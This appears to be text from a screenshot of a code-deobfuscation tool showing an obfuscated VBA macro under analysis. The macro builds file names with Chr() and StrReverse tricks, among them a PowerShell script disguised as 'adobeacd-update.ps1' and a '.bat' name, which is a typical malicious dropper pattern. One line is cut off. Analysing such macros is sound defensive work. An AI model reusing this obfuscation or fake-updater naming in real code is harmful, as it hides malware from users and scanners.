 SourceFu
Overview Work View Steps Diff View
original load step step name new step
1 Sub MySub()
2 iKJINJdg = StrReverse(Chr(115) &Chr(98) & Chr(118) & Chr(46) & Chr(115) & Chr(119) & Chr(111) & Chr(100) & Chr(110) & Chr(105) & Chr(119) &
3
4 ds = 100
5 PST2 = "a" +"dobe" &"acd-u" & "pdate"
6 PST1 = PST2 + "." + Chr(Asc("p")) + Chr(ds + 15)+ "1"
7 BART = Chr(Abs(46)) + Chr(Abs(98)) + Chr(Asc(Chr(Asc("a")))) + Chr(Asc(Chr(ds + 16)))+ ""
8 End Sub
operations
Select the
operation to
run:
delete comments
automatically set the result of the operation as a new step?
Launch